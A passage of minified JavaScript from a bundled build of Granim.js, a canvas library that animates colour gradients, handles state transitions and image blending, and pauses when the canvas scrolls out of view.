0===this.states[this.activeState].loop||this.states[this.activeState].loop;(null===this.previousTimeStamp||n)&&(this.previousTimeStamp=t),this.progress=this.progress+(t-this.previousTimeStamp),e=(this.progress/this.activetransitionSpeed*100).toFixed(2),this.previousTimeStamp=t,this.refreshColors(e),e<100?this.animation=requestAnimationFrame(this.animateColors.bind(this)):this.channelsIndex<this.states[this.activeState].gradients.length-2||o?(this.isChangingState&&(this.activetransitionSpeed=this.states[this.activeState].transitionSpeed||5e3),this.previousTimeStamp=null,this.progress=0,this.channelsIndex++,i=!1,this.channelsIndex===this.states[this.activeState].gradients.length-1?i=!0:this.channelsIndex===this.states[this.activeState].gradients.length&&(this.channelsIndex=0),s=void 0===this.states[this.activeState].gradients[this.channelsIndex+1]?this.states[this.activeState].gradients[0]:this.states[this.activeState].gradients[this.channelsIndex+1],this.setColors(),this.animation=requestAnimationFrame(this.animateColors.bind(this)),this.callbacks.onGradientChange&&this.callbacks.onGradientChange({isLooping:i,colorsFrom:this.states[this.activeState].gradients[this.channelsIndex],colorsTo:s,activeState:this.activeState}),this.canvas.dispatchEvent(this.events.gradientChange({isLooping:i,colorsFrom:this.states[this.activeState].gradients[this.channelsIndex],colorsTo:s,activeState:this.activeState}))):(cancelAnimationFrame(this.animation),this.callbacks.onEnd&&this.callbacks.onEnd(),this.canvas.dispatchEvent(new CustomEvent("granim:end")))}},{}],3:[function(t,e,i){"use strict";e.exports=function(t){this.context.clearRect(0,0,this.x1,this.y1),this.context.globalCompositeOperation=this.image.blendingMode=t,this.validateInput("blendingMode"),this.isPaused&&this.refreshColors()}},{}],4:[function(t,e,i){"use strict";e.exports=function(t){this.context.clearRect(0,0,this.x1,this.y1),this.direction=t,this.validateInput("direction"),this.isPaused&&this.refreshColors()}},{}],5:[function(t,e,i){"use strict";e.exports=function(t){var e,i,s=this;this.activeState!==t&&(this.isPaused||(this.isPaused=!0,this.pause()),this.channelsIndex=-1,this.activetransitionSpeed=this.stateTransitionSpeed,this.activeColorDiff=[],this.activeColors=this.getCurrentColors(),this.progress=0,this.previousTimeStamp=null,this.isChangingState=!0,this.states[t].gradients[0].forEach(function(n,o,a){e=s.hexToRgb(s.states[t].gradients[0][o]),i=s.colorDiff(s.activeColors[o],e),s.activeColorDiff.push(i)}),this.activeState=t,this.play())}},{}],6:[function(t,e,i){"use strict";e.exports=function(){this.isPaused?this.isPaused=!1:cancelAnimationFrame(this.animation),this.isCleared=!0,this.context.clearRect(0,0,this.x1,this.y1)}},{}],7:[function(t,e,i){"use strict";e.exports=function(t,e){var i,s=[];for(i=0;i<3;i++)s.push(e[i]-t[i]);return s}},{}],8:[function(t,e,i){"use strict";e.exports=function(){this.onResize("removeListeners"),this.onScroll("removeListeners"),this.clear()}},{}],9:[function(t,e,i){"use strict";e.exports=function(){function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i}"function"!=typeof window.CustomEvent&&(t.prototype=window.Event.prototype,window.CustomEvent=t)}},{}],10:[function(t,e,i){"use strict";e.exports=function(){var t,e,i=[];for(t=0;t<this.currentColors.length;t++)for(i.push([]),e=0;e<3;e++)i[t].push(this.currentColors[t][e]);return i}},{}],11:[function(t,e,i){"use strict";e.exports=function(){this.x1=this.canvas.offsetWidth,this.y1=this.canvas.offsetHeight}},{}],12:[function(t,e,i){"use strict";e.exports=function(t){if(t instanceof HTMLCanvasElement)this.canvas=t;else{if("string"!=typeof t)throw new Error("The element you used is neither a String, nor a HTMLCanvasElement");this.canvas=document.querySelector(t)}if(!this.canvas)throw new Error("`"+t+"` could not be found in the DOM")}},{}],13:[function(t,e,i){"use strict";e.exports=function(){var t,e,i=this.getCurrentColors(),s=null,n=i.map(function(t){return Math.max(t[0],t[1],t[2])});for(e=0;e<n.length;e++)s=null===s?n[e]:s+n[e],e===n.length-1&&(t=Math.round(s/(e+1)));return t>=128?"light":"dark"}},{}],14:[function(t,e,i){"use strict";e.exports=function(t){var e=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;t=t.replace(e,function(t,e,i,s){return e+e+i+i+s+s});var i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return i?[parseInt(i[1],16),parseInt(i[2],16),parseInt(i[3],16)]:null}},{}],15:[function(t,e,i){"use strict";e.exports=function(){var t,e,i=this.setDirection(),s=document.querySelector(this.elToSetClassOn).classList;for(this.shouldClearCanvasOnEachFrame&&this.context.clearRect(0,0,this.x1,this.y1),this.image&&this.context.drawImage(this.imageNode,this.imagePosition.x,this.imagePosition.y,this.imagePosition.width,this.imagePosition.height),t=0;t<this.currentColors.length;t++)e=t?(1/(this.currentColors.length-1)*t).toFixed(2):0,i.addColorStop(e,"rgba("+this.currentColors[t][0]+", "+this.currentColors[t][1]+", "+this.currentColors[t][2]+", "+this.opacity[t]+")");this.name&&("light"===this.getLightness()?(s.remove(this.name+"-dark"),s.add(this.name+"-light")):(s.remove(this.name+"-light"),s.add(this.name+"-dark"))),this.context.fillStyle=i,this.context.fillRect(0,0,this.x1,this.y1)}},{}],16:[function(t,e,i){"use strict";e.exports=function(t){return"removeListeners"===t?void window.removeEventListener("resize",this.setSizeAttributesNameSpace):void window.addEventListener("resize",this.setSizeAttributesNameSpace)}},{}],17:[function(t,e,i){"use strict";e.exports=function(t){return"removeListeners"===t?void window.removeEventListener("scroll",this.pauseWhenNotInViewNameSpace):(window.addEventListener("scroll",this.pauseWhenNotInViewNameSpace),void this.pauseWhenNotInViewNameSpace())}},{}],18:[function(t,e,i){"use strict";e.exports=function(t){var e="isPausedBecauseNotInView"===t;this.isCleared||(e||(this.isPaused=!0),cancelAnimationFrame(this.animation),this.animating=!1)}},{}],19:[function(t,e,i){"use strict";e.exports=function(){var t=this;this.scrollDebounceTimeout&&clearTimeout(this.scrollDebounceTimeout),this.scrollDebounceTimeout=setTimeout(function(){var e=t.canvas.getBoundingClientRect();if(t.isCanvasInWindowView=!(e.bottom<0||e.right<0||e.left>window.innerWidth||e.top>window.innerHeight),t.isCanvasInWindowView){if(!t.isPaused||t.firstScrollInit){if(t.image&&!t.isImgLoaded)return;t.isPausedBecauseNotInView=!1,t.play("isPlayedBecauseInView"),t.firstScrollInit=!1}}else!t.image&&t.firstScrollInit&&(t.refreshColors(),t.firstScrollInit=!1),t.isPaused||t.isPausedBecauseNotInView||(t.isPausedBecauseNotInView=!0,t.pause("isPausedBecauseNotInView"))},this.scrollDebounceThreshold)}},{}],20:[function(t,e,i){"use strict";e.exports=function(t){var e="isPlayedBecauseInView"===t;e||(this.isPaused=!1),this.isCleared=!1,this.animating||(this.animation=requestAnimationFrame(this.animateColors.bind(this)),this.animating=!0)}},{}],21:[function(t,e,i){"use strict";e.exports=function(){function t(){function t(t){var i,s=e[t+"1"],n=e["x"===t?"imgOriginalWidth":"imgOriginalHeight"],o="x"===t?e.image.position[0]:e.image.position[1];switch(o){case"center":i=n>s?-(n-s)/2:(s-n)/2,e.imagePosition[t]=i,e.imagePosition["x"===t?"width":"height"]=n;break;case"top":e.imagePosition.y=0,e.imagePosition.height=n;break;case"bottom":e.imagePosition.y=s-n,e.imagePosition.height=n;break;case"right":e.imagePosition.x=s-n,e.imagePosition.width=n;break;case"left":e.imagePosition.x=0,e.imagePosition.width=n}if(e.image.stretchMode)switch(o="x"===t?e.image.stretchMode[0]:e.image.stretchMode[1]){case"stretch":e.imagePosition[t]=0,e.imagePosition["x"===t?"width":"height"]=s;break;case"stretch-if-bigger":if(n<s)break;e.imagePosition[t]=0,e.imagePosition["x"===t?"width":"height"]=s;break;case"stretch-if-smaller":if(n>s)break;e.imagePosition[t]=0,e.imagePosition["x"===t?"width":"height"]=s}}var i,s;for(i=0;i<2;i++)s=i?"y":"x",t(s)}var e=this;return this.imagePosition||(this.imagePosition={x:0,y:0,width:0,height:0}),this.image.blendingMode&&(this.context.globalCompositeOperation=this.image.blendingMode),this.imageNode?void t():(this.imageNode=new Image,this.imageNode.onerror=function(){throw new Error("Granim: The image source is invalid.")},this.imageNode.onload=function(){e.imgOriginalWidth=e.imageNode.width,e.imgOriginalHeight=e.imageNode.height,t(),e.refreshColors(),e.isPausedWhenNotInView&&!e.isCanvasInWindowView||(e.animation=requestAnimationFrame(e.animateColors.bind(e))),e.isImgLoaded=!0},void(this.imageNode.src=this.image.source))}},{}],22:[function(t,e,i){"use strict";e.exports=function(t){var e,i,s,n=this;for(i=0;i<this.activeColors.length;i++)for(s=0;s<3;s++)e=n.activeColors[i][s]+Math.ceil(n.activeColorDiff[i][s]/100*t),e<=255&&e>=0&&(n.currentColors[i][s]=e);this.makeGradient()}},{}],23:[function(t,e,i){"use strict";e.exports=function(){var t,e,i=this;return this.channels[this.activeState]||(this.channels[this.activeState]=[]),void 0!==this.channels[this.activeState][this.channelsIndex]?(this.activeColors=this.channels[this.activeState][this.channelsIndex].colors,void(this.activeColorDiff=this.channels[this.activeState][this.channelsIndex].colorsDiff)):(this.channels[this.activeState].push([{}]),this.channels[this.activeState][this.channelsIndex].colors=[],this.channels[this.activeState][this.channelsIndex].colorsDiff=[],this.activeColors=[],this.activeColorDiff=[],this.states[this.activeState].gradients[this.channelsIndex].forEach(function(s,n){var o=i.hexToRgb(s),a=i.channels[i.activeState];a[i.channelsIndex].colors.push(o),i.activeColors.push(o),i.iscurrentColorsSet||i.currentColors.push(i.hexToRgb(s)),i.channelsIndex===i.states[i.activeState].gradients.length-1?t=i.colorDiff(a[i.channelsIndex].colors[n],a[0].colors[n]):(e=i.hexToRgb(i.states[i.activeState].gradients[i.channelsIndex+1][n]),t=i.colorDiff(a[i.channelsIndex].colors[n],e)),a[i.channelsIndex].colorsDiff.push(t),i.activeColorDiff.push(t)}),this.activetransitionSpeed=this.states[this.activeState].transitionSpeed||5e3,void(this.iscurrentColorsSet=!0))}},{}],24:[function(t,e,i){"use strict";e.exports=function(){var t=this.context;switch(this.direction){default:this.triggerError("direction");break;case"diagonal":return t.createLinearGradient(0,0,this.x1,this.y1);case"left-right":return t.createLinearGradient(0,0,this.x1,0);case"top-bottom":return t.createLinearGradient(this.x1/2,0,this.x1/2,this.y1);case"radial":return t.createRadialGradient(this.x1/2,this.y1/2,this.x1/2,this.x1/2,this.y1/2,0)}}},{}],25:[function(t,e,i){"use strict";e.exports=function(){this.getDimensions(),this.canvas.setAttribute("width",this.x1),this.canvas.setAttribute("height",this.y1),this.image&&this.prepareImage(),this.refreshColors()}},{}],26:[function(t,e,i){"use strict";e.exports=function(t){var e="https://sarcadass.github.io/granim.js/api.html";throw new Error('Granim: Input error on "'+t+'" option.\nCheck the API '+e+".")}},{}],27:[function(t,e,i){"use strict";e.exports=function(t){var e=["left","center","right"],i=["top","center","bottom"],s=["stretch","stretch-if-smaller","stretch-if-bigger"],n=["multiply","screen","normal","overlay","darken","lighten","lighter","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"];switch(t){case"image":Array.isArray(this.image.position)&&2===this.image.position.length&&e.indexOf(this.image.position[0])!==-1&&i.indexOf(this.image.position[1])!==-1||this.triggerError("image.position"),this.image.stretchMode&&(Array.isArray(this.image.stretchMode)&&2===this.image.stretchMode.length&&s.indexOf(this.image.stretchMode[0])!==-1&&s.indexOf(this.image.stretchMode[1])!==-1||this.triggerError("image.stretchMode"));break;case"blendingMode":n.indexOf(this.image.blendingMode)===-1&&(this.clear(),this.triggerError("blendingMode"))}}},{}],28:[function(t,e,i){window.Granim=t("./lib/Granim.js")},{"./lib/Granim.js":1}]},{},[28]);